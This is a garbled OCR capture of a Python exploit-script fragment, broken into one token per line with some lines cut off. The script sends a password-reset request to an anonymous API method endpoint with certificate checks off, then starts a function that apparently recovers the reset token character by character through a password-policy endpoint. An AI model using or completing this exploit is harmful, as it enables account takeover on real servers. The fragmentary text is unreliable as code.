
	r 
=
requests
.
post
(
url
+
"/api/v1/method.callAnon/s
data 
=
 payload
,
 headers 
=
 headers
,
verify 
=
False
,
 allow_redirects 
=
False
)
print
(
"[+] Password Reset Email 
Sent"
)
def
resettoken
(
url
)
:
	u 
=
url
+
"/api/v1/method.callAnon/getPasswordPoli
	headers
=
{
'content-type'
:
'application/json'
}
	token 
=
""
	num 
=
list
(
range
(
0
,
10
)
)
	string_ints 
=
[
str
(
int
)
for
int
in
num
]
	characters 
=
list
(
string
.
ascii_uppercase 
+